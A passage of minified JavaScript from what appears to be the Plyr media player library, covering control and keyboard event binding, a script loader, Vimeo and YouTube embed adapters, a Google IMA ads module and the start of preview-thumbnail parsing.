qualitychange",(function(){Le.setDownloadUrl.call(e)}));var o=e.config.events.concat(["keyup","keydown"]).join(" ");le.call(e,e.media,o,(function(i){var n=void 0===(n=i.detail)?{}:n;"error"===i.type&&(n=e.media.error),de.call(e,t.container,i.type,!0,n)}))})),e(this,"proxy",(function(e,t,i){var o=n.player,s=(i=o.config.listeners[i],!0);!1!==(s=j.function(i)?i.call(o,e):s)&&j.function(t)&&t.call(o,e)})),e(this,"bind",(function(e,t,i,o){var s=!(4<arguments.length&&void 0!==arguments[4])||arguments[4],r=n.player,a=r.config.listeners[o];a=j.function(a);le.call(r,e,t,(function(e){return n.proxy(e,i,o)}),s&&!a)})),e(this,"controls",(function(){var e,t=n.player,i=t.elements,o=$.isIE?"change":"input";i.buttons.play&&Array.from(i.buttons.play).forEach((function(e){n.bind(e,"click",(function(){he(t.togglePlay())}),"play")})),n.bind(i.buttons.restart,"click",t.restart,"restart"),n.bind(i.buttons.rewind,"click",(function(){t.lastSeekTime=Date.now(),t.rewind()}),"rewind"),n.bind(i.buttons.fastForward,"click",(function(){t.lastSeekTime=Date.now(),t.forward()}),"fastForward"),n.bind(i.buttons.mute,"click",(function(){t.muted=!t.muted}),"mute"),n.bind(i.buttons.captions,"click",(function(){return t.toggleCaptions()})),n.bind(i.buttons.download,"click",(function(){de.call(t,t.media,"download")}),"download"),n.bind(i.buttons.fullscreen,"click",(function(){t.fullscreen.toggle()}),"fullscreen"),n.bind(i.buttons.pip,"click",(function(){t.pip="toggle"}),"pip"),n.bind(i.buttons.airplay,"click",t.airplay,"airplay"),n.bind(i.buttons.settings,"click",(function(e){e.stopPropagation(),e.preventDefault(),Le.toggleMenu.call(t,e)}),null,!1),n.bind(i.buttons.settings,"keyup",(function(e){[" ","Enter"].includes(e.key)&&("Enter"!==e.key?(e.preventDefault(),e.stopPropagation(),Le.toggleMenu.call(t,e)):Le.focusFirstMenuItem.call(t,null,!0))}),null,!1),n.bind(i.settings.menu,"keydown",(function(e){"Escape"===e.key&&Le.toggleMenu.call(t,e)})),n.bind(i.inputs.seek,"mousedown mousemove",(function(e){var t=100/(t=i.progress.getBoundingClientRect()).width*(e.pageX-t.left);e.currentTarget.setAttribute("seek-value",t)})),n.bind(i.inputs.seek,"mousedown mouseup keydown keyup touchstart touchend",(function(e){var i,n=e.currentTarget,o="play-on-seeked";j.keyboardEvent(e)&&!["ArrowLeft","ArrowRight"].includes(e.key)||(t.lastSeekTime=Date.now(),i=n.hasAttribute(o),e=["mouseup","touchend","keyup"].includes(e.type),i&&e?(n.removeAttribute(o),he(t.play())):!e&&t.playing&&(n.setAttribute(o,""),t.pause()))})),$.isIos&&(e=ee.call(t,'input[type="range"]'),Array.from(e).forEach((function(e){return n.bind(e,o,(function(e){return H(e.target)}))}))),n.bind(i.inputs.seek,o,(function(e){var i=(e=e.currentTarget).getAttribute("seek-value");j.empty(i)&&(i=e.value),e.removeAttribute("seek-value"),t.currentTime=i/e.max*t.duration}),"seek"),n.bind(i.progress,"mouseenter mouseleave mousemove",(function(e){return Le.updateSeekTooltip.call(t,e)})),n.bind(i.progress,"mousemove touchmove",(function(e){var i=t.previewThumbnails;i&&i.loaded&&i.startMove(e)})),n.bind(i.progress,"mouseleave touchend click",(function(){var e=t.previewThumbnails;e&&e.loaded&&e.endMove(!1,!0)})),n.bind(i.progress,"mousedown touchstart",(function(e){var i=t.previewThumbnails;i&&i.loaded&&i.startScrubbing(e)})),n.bind(i.progress,"mouseup touchend",(function(e){var i=t.previewThumbnails;i&&i.loaded&&i.endScrubbing(e)})),$.isWebKit&&Array.from(ee.call(t,'input[type="range"]')).forEach((function(e){n.bind(e,"input",(function(e){return Le.updateRangeFill.call(t,e.target)}))})),t.config.toggleInvert&&!j.element(i.display.duration)&&n.bind(i.display.currentTime,"click",(function(){0!==t.currentTime&&(t.config.invertTime=!t.config.invertTime,Le.timeUpdate.call(t))})),n.bind(i.inputs.volume,o,(function(e){t.volume=e.target.value}),"volume"),n.bind(i.controls,"mouseenter mouseleave",(function(e){i.controls.hover=!t.touch&&"mouseenter"===e.type})),i.fullscreen&&Array.from(i.fullscreen.children).filter((function(e){return!e.contains(i.container)})).forEach((function(e){n.bind(e,"mouseenter mouseleave",(function(e){i.controls&&(i.controls.hover=!t.touch&&"mouseenter"===e.type)}))})),n.bind(i.controls,"mousedown mouseup touchstart touchend touchcancel",(function(e){i.controls.pressed=["mousedown","touchstart"].includes(e.type)})),n.bind(i.controls,"focusin",(function(){var e=t.config,o=t.timers,s=(Q(i.controls,e.classNames.noTransition,!0),We.toggleControls.call(t,!0),setTimeout((function(){Q(i.controls,e.classNames.noTransition,!1)}),0),n.touch?3e3:4e3);clearTimeout(o.controls),o.controls=setTimeout((function(){return We.toggleControls.call(t,!1)}),s)})),n.bind(i.inputs.volume,"wheel",(function(e){var i=e.webkitDirectionInvertedFromDevice,n=(o=h([e.deltaX,-e.deltaY].map((function(e){return i?-e:e})),2))[0],o=o[1];n=Math.sign(Math.abs(n)>Math.abs(o)?n:o),t.increaseVolume(n/50),o=t.media.volume;(1===n&&o<1||-1===n&&0<o)&&e.preventDefault()}),"volume",!1)})),this.player=i,this.lastKey=null,this.focusTimer=null,this.lastKeyDown=null,this.handleKey=this.handleKey.bind(this),this.toggleMenu=this.toggleMenu.bind(this),this.firstTouch=this.firstTouch.bind(this)}return c(t,[{key:"handleKey",value:function(e){var t,i=this.player,n=i.elements,o=e.key,s=e.type,r=e.altKey,a=e.ctrlKey,l=e.metaKey,c=e.shiftKey,u=(s="keydown"===s)&&o===this.lastKey;if(!(r||a||l||c)&&o)if(s){if(r=document.activeElement,j.element(r)){if(a=i.config.selectors.editable,r!==n.inputs.seek&&Z(r,a))return;if(" "===e.key&&Z(r,'button, [role^="menuitem"]'))return}switch([" ","ArrowLeft","ArrowUp","ArrowRight","ArrowDown","0","1","2","3","4","5","6","7","8","9","c","f","k","l","m"].includes(o)&&(e.preventDefault(),e.stopPropagation()),o){case"0":case"1":case"2":case"3":case"4":case"5":case"6":case"7":case"8":case"9":u||(t=parseInt(o,10),i.currentTime=i.duration/10*t);break;case" ":case"k":u||he(i.togglePlay());break;case"ArrowUp":i.increaseVolume(.1);break;case"ArrowDown":i.decreaseVolume(.1);break;case"m":u||(i.muted=!i.muted);break;case"ArrowRight":i.forward();break;case"ArrowLeft":i.rewind();break;case"f":i.fullscreen.toggle();break;case"c":u||i.toggleCaptions();break;case"l":i.loop=!i.loop}"Escape"===o&&!i.fullscreen.usingNative&&i.fullscreen.active&&i.fullscreen.toggle(),this.lastKey=o}else this.lastKey=null}},{key:"toggleMenu",value:function(e){Le.toggleMenu.call(this.player,e)}}]),t}(),Ke=function(){var e=function(){},t={},i={},n={};function o(e,t){if(e){var o=n[e];if(i[e]=t,o)for(;o.length;)o[0](e,t),o.splice(0,1)}}function s(t,i){t.call&&(t={success:t}),i.length?(t.error||e)(i):(t.success||e)(t)}function r(i,n,r){var a,l;if(n&&n.trim&&(a=n),l=(a?r:n)||{},a){if(a in t)throw"LoadJS";t[a]=!0}function c(t,n){!function(t,i,n){for(var o=(t=t.push?t:[t]).length,s=o,r=[],a=function(e,t,n){if("e"==t&&r.push(e),"b"==t){if(!n)return;r.push(e)}--o||i(r)},l=0;l<s;l++)!function t(i,n,o,s){var r,a,l=document,c=o.async,u=(o.numRetries||0)+1,d=o.before||e,h=i.replace(/[\?|#].*$/,""),p=i.replace(/^(css|img)!/,"");s=s||0,/(^css!|\.css$)/.test(h)?((a=l.createElement("link")).rel="stylesheet",a.href=p,(r="hideFocus"in a)&&a.relList&&(r=0,a.rel="preload",a.as="style")):/(^img!|\.(png|gif|jpg|svg|webp)$)/.test(h)?(a=l.createElement("img")).src=p:((a=l.createElement("script")).src=i,a.async=void 0===c||c),a.onload=a.onerror=a.onbeforeload=function(e){var l=e.type[0];if(r)try{a.sheet.cssText.length||(l="e")}catch(e){18!=e.code&&(l="e")}if("e"==l){if((s+=1)<u)return t(i,n,o,s)}else if("preload"==a.rel&&"style"==a.as)return a.rel="stylesheet";n(i,l,e.defaultPrevented)},!1!==d(i,a)&&l.head.appendChild(a)}(t[l],a,n)}(i,(function(e){s(l,e),t&&s({success:t,error:n},e),o(a,e)}),l)}if(l.returnPromise)return new Promise(c);c()}return r.ready=function(e,t){var o=e,a=function(e){s(t,e)};o=o.push?o:[o];for(var l,c,u=[],d=o.length,h=d,p=function(e,t){t.length&&u.push(e),--h||a(u)};d--;)l=o[d],(c=i[l])?p(l,c):(n[l]=n[l]||[]).push(p);return r},r.done=function(e){o(e,[])},r.reset=function(){t={},i={},n={}},r.isDefined=function(e){return e in t},r}();function Ye(e){return new Promise((function(t,i){Ke(e,{success:t,error:i})}))}function Ge(e){e&&!this.embed.hasPlayed&&(this.embed.hasPlayed=!0),this.media.paused===e&&(this.media.paused=!e,de.call(this,this.media,e?"play":"pause"))}var Xe={setup:function(){var e=this;Q(e.elements.wrapper,e.config.classNames.embed,!0),e.options.speed=e.config.speed.options,we.call(e),j.object(window.Vimeo)?Xe.ready.call(e):Ye(e.config.urls.vimeo.sdk).then((function(){Xe.ready.call(e)})).catch((function(t){e.debug.warn("Vimeo SDK (player.js) failed to load",t)}))},ready:function(){var e=this,t=this,i=t.config.vimeo,n=i.premium,o=i.referrerPolicy,r=function(e,t){if(null==e)return{};var i,n=function(e,t){if(null==e)return{};var i,n,o={},s=Object.keys(e);for(n=0;n<s.length;n++)i=s[n],0<=t.indexOf(i)||(o[i]=e[i]);return o}(e,t);if(Object.getOwnPropertySymbols)for(var o=Object.getOwnPropertySymbols(e),s=0;s<o.length;s++)i=o[s],0<=t.indexOf(i)||Object.prototype.propertyIsEnumerable.call(e,i)&&(n[i]=e[i]);return n}(i,s),a=t.media.getAttribute("src"),l="",c=(l=j.empty(a)?(a=t.media.getAttribute(t.config.attributes.embed.id),t.media.getAttribute(t.config.attributes.embed.hash)):(c=a.match(/^.*(vimeo.com\/|video\/)(\d+)(\?.*&*h=|\/)+([\d,a-f]+)/))&&5===c.length?c[4]:null)?{h:l}:{},u=(l=(n&&Object.assign(r,{controls:!1,sidedock:!1}),je(d(d({loop:t.config.loop.active,autoplay:t.autoplay,muted:t.muted,gesture:"media",playsinline:t.config.playsinline},c),r))),a=(r=a,j.empty(r)?null:!j.number(Number(r))&&r.match(/^.*(vimeo.com\/|video\/)(\d+).*/)?RegExp.$2:r),r=q("iframe"),a=Ce(t.config.urls.vimeo.iframe,a,l),r.setAttribute("src",a),r.setAttribute("allowfullscreen",""),r.setAttribute("allow",["autoplay","fullscreen","picture-in-picture","encrypted-media","accelerometer","gyroscope"].join("; ")),j.empty(o)||r.setAttribute("referrerPolicy",o),n||!i.customControls?(r.setAttribute("data-poster",t.poster),t.media=Y(r,t.media)):((l=q("div",{class:t.config.classNames.embedContainer,"data-poster":t.poster})).appendChild(r),t.media=Y(l,t.media)),i.customControls||Ie(Ce(t.config.urls.vimeo.api,a)).then((function(e){!j.empty(e)&&e.thumbnail_url&&We.setPoster.call(t,e.thumbnail_url).catch((function(){}))})),t.embed=new window.Vimeo.Player(r,{autopause:t.config.autopause,muted:t.muted}),t.media.paused=!0,t.media.currentTime=0,t.supported.ui&&t.embed.disableTextTrack(),t.media.play=function(){return Ge.call(t,!0),t.embed.play()},t.media.pause=function(){return Ge.call(t,!1),t.embed.pause()},t.media.stop=function(){t.pause(),t.currentTime=0},t.media.currentTime),p=(Object.defineProperty(t.media,"currentTime",{get:function(){return u},set:function(e){var i=t.embed,n=t.media,o=t.paused,s=t.volume,r=o&&!i.hasPlayed;n.seeking=!0,de.call(t,n,"seeking"),Promise.resolve(r&&i.setVolume(0)).then((function(){return i.setCurrentTime(e)})).then((function(){return r&&i.pause()})).then((function(){return r&&i.setVolume(s)})).catch((function(){}))}}),t.config.speed.selected),f=(Object.defineProperty(t.media,"playbackRate",{get:function(){return p},set:function(e){t.embed.setPlaybackRate(e).then((function(){p=e,de.call(t,t.media,"ratechange")})).catch((function(){t.options.speed=[1]}))}}),t.config.volume),m=(Object.defineProperty(t.media,"volume",{get:function(){return f},set:function(e){t.embed.setVolume(e).then((function(){f=e,de.call(t,t.media,"volumechange")}))}}),t.config.muted);Object.defineProperty(t.media,"muted",{get:function(){return m},set:function(e){var i=!!j.boolean(e)&&e;t.embed.setMuted(!!i||t.config.muted).then((function(){m=i,de.call(t,t.media,"volumechange")}))}});var g,y=t.config.loop;Object.defineProperty(t.media,"loop",{get:function(){return y},set:function(e){var i=j.boolean(e)?e:t.config.loop.active;t.embed.setLoop(i).then((function(){y=i}))}}),t.embed.getVideoUrl().then((function(e){g=e,Le.setDownloadUrl.call(t)})).catch((function(t){e.debug.warn(t)})),Object.defineProperty(t.media,"currentSrc",{get:function(){return g}}),Object.defineProperty(t.media,"ended",{get:function(){return t.currentTime===t.duration}}),Promise.all([t.embed.getVideoWidth(),t.embed.getVideoHeight()]).then((function(i){var n=(i=h(i,2))[0];i=i[1];t.embed.ratio=_e(n,i),we.call(e)})),t.embed.setAutopause(t.config.autopause).then((function(e){t.config.autopause=e})),t.embed.getVideoTitle().then((function(i){t.config.title=i,We.setTitle.call(e)})),t.embed.getCurrentTime().then((function(e){u=e,de.call(t,t.media,"timeupdate")})),t.embed.getDuration().then((function(e){t.media.duration=e,de.call(t,t.media,"durationchange")})),t.embed.getTextTracks().then((function(e){t.media.textTracks=e,He.setup.call(t)})),t.embed.on("cuechange",(function(e){e=(void 0===(e=e.cues)?[]:e).map((function(e){return e=e.text,t=document.createDocumentFragment(),i=document.createElement("div"),t.appendChild(i),i.innerHTML=e,t.firstChild.innerText;var t,i})),He.updateCues.call(t,e)})),t.embed.on("loaded",(function(){t.embed.getPaused().then((function(e){Ge.call(t,!e),e||de.call(t,t.media,"playing")})),j.element(t.embed.element)&&t.supported.ui&&t.embed.element.setAttribute("tabindex",-1)})),t.embed.on("bufferstart",(function(){de.call(t,t.media,"waiting")})),t.embed.on("bufferend",(function(){de.call(t,t.media,"playing")})),t.embed.on("play",(function(){Ge.call(t,!0),de.call(t,t.media,"playing")})),t.embed.on("pause",(function(){Ge.call(t,!1)})),t.embed.on("timeupdate",(function(e){t.media.seeking=!1,u=e.seconds,de.call(t,t.media,"timeupdate")})),t.embed.on("progress",(function(e){t.media.buffered=e.percent,de.call(t,t.media,"progress"),1===parseInt(e.percent,10)&&de.call(t,t.media,"canplaythrough"),t.embed.getDuration().then((function(e){e!==t.media.duration&&(t.media.duration=e,de.call(t,t.media,"durationchange"))}))})),t.embed.on("seeked",(function(){t.media.seeking=!1,de.call(t,t.media,"seeked")})),t.embed.on("ended",(function(){t.media.paused=!0,de.call(t,t.media,"ended")})),t.embed.on("error",(function(e){t.media.error=e,de.call(t,t.media,"error")})),i.customControls&&setTimeout((function(){return We.build.call(t)}),0)}};function Qe(e){e&&!this.embed.hasPlayed&&(this.embed.hasPlayed=!0),this.media.paused===e&&(this.media.paused=!e,de.call(this,this.media,e?"play":"pause"))}var Je={setup:function(){var e,t=this;Q(this.elements.wrapper,this.config.classNames.embed,!0),j.object(window.YT)&&j.function(window.YT.Player)?Je.ready.call(this):(e=window.onYouTubeIframeAPIReady,window.onYouTubeIframeAPIReady=function(){j.function(e)&&e(),Je.ready.call(t)},Ye(this.config.urls.youtube.sdk).catch((function(e){t.debug.warn("YouTube API failed to load",e)})))},getTitle:function(e){var t=this;Ie(Ce(this.config.urls.youtube.api,e)).then((function(e){var i,n;j.object(e)&&(i=e.title,n=e.height,e=e.width,t.config.title=i,We.setTitle.call(t),t.embed.ratio=_e(e,n)),we.call(t)})).catch((function(){we.call(t)}))},ready:function(){var e,t,i=this,n=i.config.youtube,o=i.media&&i.media.getAttribute("id");!j.empty(o)&&o.startsWith("youtube-")||(o=i.media.getAttribute("src"),o=o=j.empty(o)?i.media.getAttribute(this.config.attributes.embed.id):o,e=j.empty(o)?null:o.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|&v=)([^#&?]*).*/)?RegExp.$2:o,o=q("div",{id:"".concat(i.provider,"-").concat(Math.floor(1e4*Math.random())),"data-poster":n.customControls?i.poster:void 0}),i.media=Y(o,i.media),n.customControls&&qe((t=function(t){return"https://i.ytimg.com/vi/".concat(e,"/").concat(t,"default.jpg")})("maxres"),121).catch((function(){return qe(t("sd"),121)})).catch((function(){return qe(t("hq"))})).then((function(e){return We.setPoster.call(i,e.src)})).then((function(e){e.includes("maxres")||(i.elements.poster.style.backgroundSize="cover")})).catch((function(){})),i.embed=new window.YT.Player(i.media,{videoId:e,host:n.noCookie?"https://www.youtube-nocookie.com":"http:"===window.location.protocol?"http://www.youtube.com":void 0,playerVars:V({},{autoplay:i.config.autoplay?1:0,hl:i.config.hl,controls:i.supported.ui&&n.customControls?0:1,disablekb:1,playsinline:i.config.playsinline&&!i.config.fullscreen.iosNative?1:0,cc_load_policy:i.captions.active?1:0,cc_lang_pref:i.config.captions.language,widget_referrer:window?window.location.href:null},n),events:{onError:function(e){i.media.error||(e=e.data,i.media.error={code:e,message:{2:"The request contains an invalid parameter value. For example, this error occurs if you specify a video ID that does not have 11 characters, or if the video ID contains invalid characters, such as exclamation points or asterisks.",5:"The requested content cannot be played in an HTML5 player or another error related to the HTML5 player has occurred.",100:"The video requested was not found. This error occurs when a video has been removed (for any reason) or has been marked as private.",101:"The owner of the requested video does not allow it to be played in embedded players.",150:"The owner of the requested video does not allow it to be played in embedded players."}[e]||"An unknown error occurred"},de.call(i,i.media,"error"))},onPlaybackRateChange:function(e){e=e.target,i.media.playbackRate=e.getPlaybackRate(),de.call(i,i.media,"ratechange")},onReady:function(t){var o,s,r;j.function(i.media.play)||(o=t.target,Je.getTitle.call(i,e),i.media.play=function(){Qe.call(i,!0),o.playVideo()},i.media.pause=function(){Qe.call(i,!1),o.pauseVideo()},i.media.stop=function(){o.stopVideo()},i.media.duration=o.getDuration(),i.media.paused=!0,i.media.currentTime=0,Object.defineProperty(i.media,"currentTime",{get:function(){return Number(o.getCurrentTime())},set:function(e){i.paused&&!i.embed.hasPlayed&&i.embed.mute(),i.media.seeking=!0,de.call(i,i.media,"seeking"),o.seekTo(e)}}),Object.defineProperty(i.media,"playbackRate",{get:function(){return o.getPlaybackRate()},set:function(e){o.setPlaybackRate(e)}}),s=i.config.volume,Object.defineProperty(i.media,"volume",{get:function(){return s},set:function(e){s=e,o.setVolume(100*s),de.call(i,i.media,"volumechange")}}),r=i.config.muted,Object.defineProperty(i.media,"muted",{get:function(){return r},set:function(e){e=j.boolean(e)?e:r,o[(r=e)?"mute":"unMute"](),o.setVolume(100*s),de.call(i,i.media,"volumechange")}}),Object.defineProperty(i.media,"currentSrc",{get:function(){return o.getVideoUrl()}}),Object.defineProperty(i.media,"ended",{get:function(){return i.currentTime===i.duration}}),t=o.getAvailablePlaybackRates(),i.options.speed=t.filter((function(e){return i.config.speed.options.includes(e)})),i.supported.ui&&n.customControls&&i.media.setAttribute("tabindex",-1),de.call(i,i.media,"timeupdate"),de.call(i,i.media,"durationchange"),clearInterval(i.timers.buffering),i.timers.buffering=setInterval((function(){i.media.buffered=o.getVideoLoadedFraction(),(null===i.media.lastBuffered||i.media.lastBuffered<i.media.buffered)&&de.call(i,i.media,"progress"),i.media.lastBuffered=i.media.buffered,1===i.media.buffered&&(clearInterval(i.timers.buffering),de.call(i,i.media,"canplaythrough"))}),200),n.customControls&&setTimeout((function(){return We.build.call(i)}),50))},onStateChange:function(e){var t=e.target;switch(clearInterval(i.timers.playing),i.media.seeking&&[1,2].includes(e.data)&&(i.media.seeking=!1,de.call(i,i.media,"seeked")),e.data){case-1:de.call(i,i.media,"timeupdate"),i.media.buffered=t.getVideoLoadedFraction(),de.call(i,i.media,"progress");break;case 0:Qe.call(i,!1),i.media.loop?(t.stopVideo(),t.playVideo()):de.call(i,i.media,"ended");break;case 1:n.customControls&&!i.config.autoplay&&i.media.paused&&!i.embed.hasPlayed?i.media.pause():(Qe.call(i,!0),de.call(i,i.media,"playing"),i.timers.playing=setInterval((function(){de.call(i,i.media,"timeupdate")}),50),i.media.duration!==t.getDuration()&&(i.media.duration=t.getDuration(),de.call(i,i.media,"durationchange")));break;case 2:i.muted||i.embed.unMute(),Qe.call(i,!1);break;case 3:de.call(i,i.media,"waiting")}de.call(i,i.elements.container,"statechange",!1,{code:e.data})}}}))}},Ze={setup:function(){this.media?(Q(this.elements.container,this.config.classNames.type.replace("{0}",this.type),!0),Q(this.elements.container,this.config.classNames.provider.replace("{0}",this.provider),!0),this.isEmbed&&Q(this.elements.container,this.config.classNames.type.replace("{0}","video"),!0),this.isVideo&&(this.elements.wrapper=q("div",{class:this.config.classNames.video}),R(this.media,this.elements.wrapper),this.elements.poster=q("div",{class:this.config.classNames.poster}),this.elements.wrapper.appendChild(this.elements.poster)),this.isHTML5?ke.setup.call(this):this.isYouTube?Je.setup.call(this):this.isVimeo&&Xe.setup.call(this)):this.debug.warn("No media element found!")}},et=function(){function t(i){var n=this;a(this,t),e(this,"load",(function(){n.enabled&&(j.object(window.google)&&j.object(window.google.ima)?n.ready():Ye(n.player.config.urls.googleIMA.sdk).then((function(){n.ready()})).catch((function(){n.trigger("error",new Error("Google IMA SDK failed to load"))})))})),e(this,"ready",(function(){var e;n.enabled||((e=n).manager&&e.manager.destroy(),e.elements.displayContainer&&e.elements.displayContainer.destroy(),e.elements.container.remove()),n.startSafetyTimer(12e3,"ready()"),n.managerPromise.then((function(){n.clearSafetyTimer("onAdsManagerLoaded()")})),n.listeners(),n.setupIMA()})),e(this,"setupIMA",(function(){n.elements.container=q("div",{class:n.player.config.classNames.ads}),n.player.elements.container.appendChild(n.elements.container),google.ima.settings.setVpaidMode(google.ima.ImaSdkSettings.VpaidMode.ENABLED),google.ima.settings.setLocale(n.player.config.ads.language),google.ima.settings.setDisableCustomPlaybackForIOS10Plus(n.player.config.playsinline),n.elements.displayContainer=new google.ima.AdDisplayContainer(n.elements.container,n.player.media),n.loader=new google.ima.AdsLoader(n.elements.displayContainer),n.loader.addEventListener(google.ima.AdsManagerLoadedEvent.Type.ADS_MANAGER_LOADED,(function(e){return n.onAdsManagerLoaded(e)}),!1),n.loader.addEventListener(google.ima.AdErrorEvent.Type.AD_ERROR,(function(e){return n.onAdError(e)}),!1),n.requestAds()})),e(this,"requestAds",(function(){var e=n.player.elements.container;try{var t=new google.ima.AdsRequest;t.adTagUrl=n.tagUrl,t.linearAdSlotWidth=e.offsetWidth,t.linearAdSlotHeight=e.offsetHeight,t.nonLinearAdSlotWidth=e.offsetWidth,t.nonLinearAdSlotHeight=e.offsetHeight,t.forceNonLinearFullSlot=!1,t.setAdWillPlayMuted(!n.player.muted),n.loader.requestAds(t)}catch(e){n.onAdError(e)}})),e(this,"pollCountdown",(function(){0<arguments.length&&void 0!==arguments[0]&&arguments[0]?n.countdownTimer=setInterval((function(){var e=Me(Math.max(n.manager.getRemainingTime(),0));e="".concat(De("advertisement",n.player.config)," - ").concat(e);n.elements.container.setAttribute("data-badge-text",e)}),100):(clearInterval(n.countdownTimer),n.elements.container.removeAttribute("data-badge-text"))})),e(this,"onAdsManagerLoaded",(function(e){var t;n.enabled&&((t=new google.ima.AdsRenderingSettings).restoreCustomPlaybackStateOnAdBreakComplete=!0,t.enablePreloading=!0,n.manager=e.getAdsManager(n.player,t),n.cuePoints=n.manager.getCuePoints(),n.manager.addEventListener(google.ima.AdErrorEvent.Type.AD_ERROR,(function(e){return n.onAdError(e)})),Object.keys(google.ima.AdEvent.Type).forEach((function(e){n.manager.addEventListener(google.ima.AdEvent.Type[e],(function(e){return n.onAdEvent(e)}))})),n.trigger("loaded"))})),e(this,"addCuePoints",(function(){j.empty(n.cuePoints)||n.cuePoints.forEach((function(e){var t,i;0!==e&&-1!==e&&e<n.player.duration&&(t=n.player.elements.progress,j.element(t))&&(e=100/n.player.duration*e,(i=q("span",{class:n.player.config.classNames.cues})).style.left="".concat(e.toString(),"%"),t.appendChild(i))}))})),e(this,"onAdEvent",(function(e){var t,i=n.player.elements.container,o=e.getAd(),s=e.getAdData();switch(t=e.type,de.call(n.player,n.player.media,"ads".concat(t.replace(/_/g,"").toLowerCase())),e.type){case google.ima.AdEvent.Type.LOADED:n.trigger("loaded"),n.pollCountdown(!0),o.isLinear()||(o.width=i.offsetWidth,o.height=i.offsetHeight);break;case google.ima.AdEvent.Type.STARTED:n.manager.setVolume(n.player.volume);break;case google.ima.AdEvent.Type.ALL_ADS_COMPLETED:n.player.ended?n.loadAds():n.loader.contentComplete();break;case google.ima.AdEvent.Type.CONTENT_PAUSE_REQUESTED:n.pauseContent();break;case google.ima.AdEvent.Type.CONTENT_RESUME_REQUESTED:n.pollCountdown(),n.resumeContent();break;case google.ima.AdEvent.Type.LOG:s.adError&&n.player.debug.warn("Non-fatal ad error: ".concat(s.adError.getMessage()))}})),e(this,"onAdError",(function(e){n.cancel(),n.player.debug.warn("Ads error",e)})),e(this,"listeners",(function(){var e,t=n.player.elements.container;n.player.on("canplay",(function(){n.addCuePoints()})),n.player.on("ended",(function(){n.loader.contentComplete()})),n.player.on("timeupdate",(function(){e=n.player.currentTime})),n.player.on("seeked",(function(){var t=n.player.currentTime;j.empty(n.cuePoints)||n.cuePoints.forEach((function(i,o){e<i&&i<t&&(n.manager.discardAdBreak(),n.cuePoints.splice(o,1))}))})),window.addEventListener("resize",(function(){n.manager&&n.manager.resize(t.offsetWidth,t.offsetHeight,google.ima.ViewMode.NORMAL)}))})),e(this,"play",(function(){var e=n.player.elements.container;n.managerPromise||n.resumeContent(),n.managerPromise.then((function(){n.manager.setVolume(n.player.volume),n.elements.displayContainer.initialize();try{n.initialized||(n.manager.init(e.offsetWidth,e.offsetHeight,google.ima.ViewMode.NORMAL),n.manager.start()),n.initialized=!0}catch(e){n.onAdError(e)}})).catch((function(){}))})),e(this,"resumeContent",(function(){n.elements.container.style.zIndex="",n.playing=!1,he(n.player.media.play())})),e(this,"pauseContent",(function(){n.elements.container.style.zIndex=3,n.playing=!0,n.player.media.pause()})),e(this,"cancel",(function(){n.initialized&&n.resumeContent(),n.trigger("error"),n.loadAds()})),e(this,"loadAds",(function(){n.managerPromise.then((function(){n.manager&&n.manager.destroy(),n.managerPromise=new Promise((function(e){n.on("loaded",e),n.player.debug.log(n.manager)})),n.initialized=!1,n.requestAds()})).catch((function(){}))})),e(this,"trigger",(function(e){for(var t=arguments.length,i=new Array(1<t?t-1:0),o=1;o<t;o++)i[o-1]=arguments[o];e=n.events[e],j.array(e)&&e.forEach((function(e){j.function(e)&&e.apply(n,i)}))})),e(this,"on",(function(e,t){return j.array(n.events[e])||(n.events[e]=[]),n.events[e].push(t),n})),e(this,"startSafetyTimer",(function(e,t){n.player.debug.log("Safety timer invoked from: ".concat(t)),n.safetyTimer=setTimeout((function(){n.cancel(),n.clearSafetyTimer("startSafetyTimer()")}),e)})),e(this,"clearSafetyTimer",(function(e){j.nullOrUndefined(n.safetyTimer)||(n.player.debug.log("Safety timer cleared from: ".concat(e)),clearTimeout(n.safetyTimer),n.safetyTimer=null)})),this.player=i,this.config=i.config.ads,this.playing=!1,this.initialized=!1,this.elements={container:null,displayContainer:null},this.manager=null,this.loader=null,this.cuePoints=null,this.events={},this.safetyTimer=null,this.countdownTimer=null,this.managerPromise=new Promise((function(e,t){n.on("loaded",e),n.on("error",t)})),this.load()}return c(t,[{key:"enabled",get:function(){var e=this.config;return this.player.isHTML5&&this.player.isVideo&&e.enabled&&(!j.empty(e.publisherId)||j.url(e.tagUrl))}},{key:"tagUrl",get:function(){var e=this.config;return j.url(e.tagUrl)?e.tagUrl:"https://go.aniview.com/api/adserver6/vast/?".concat(je({AV_PUBLISHERID:"58c25bb0073ef448b1087ad6",AV_CHANNELID:"5a0458dc28a06145e4519d21",AV_URL:window.location.hostname,cb:Date.now(),AV_WIDTH:640,AV_HEIGHT:480,AV_CDIM2:e.publisherId}))}}]),t}();function tt(e,t,i){return e=0<arguments.length&&void 0!==e?e:0,t=1<arguments.length&&void 0!==t?t:0,i=2<arguments.length&&void 0!==i?i:255,Math.min(Math.max(e,t),i)}function it(e,t){var i={};return e>t.width/t.height?(i.width=t.width,i.height=1/e*t.width):(i.height=t.height,i.width=e*t.height),i}var nt=function(){function t(i){var n=this;a(this,t),e(this,"load",(function(){n.player.elements.display.seekTooltip&&(n.player.elements.display.seekTooltip.hidden=n.enabled),n.enabled&&n.getThumbnails().then((function(){n.enabled&&(n.render(),n.determineContainerAutoSizing(),n.listeners(),n.loaded=!0)}))})),e(this,"getThumbnails",(function(){return new Promise((function(e){var t=n.player.config.previewThumbnails.src;if(j.empty(t))throw new Error("Missing previewThumbnails.src config attribute");function i(){n.thumbnails.sort((function(e,t){return e.height-t.height})),n.player.debug.log("Preview thumbnails",n.thumbnails),e()}j.function(t)?t((function(e){n.thumbnails=e,i()})):(t=(j.string(t)?[t]:t).map((function(e){return n.getThumbnail(e)})),Promise.all(t).then(i))}))})),e(this,"getThumbnail",(function(e){return new Promise((function(t){Ie(e).then((function(i){var o,s={frames:(o=[],i.split(/\r\n\r\n|\n\n|\r\r/).forEach((function(e){var t={};e.split(/\r\n|\n|\r/).forEach((function(e){var i,n;j.number(t.startTime)?!j.empty(e.trim())&&j.empty(t.text)&&(i=h(n=e.trim().split("#xywh="),1),t.text=i[0],n[1])&&(i=h(n[1].split(","),4),t.x=i[0],t.y=i[1],t.w=i[2],t.h=i[3]):(n=e.match(/([0-9]{2})?:?([0-9]{2}):([0-9]{2}).([0-9]{2,3})( ?--> 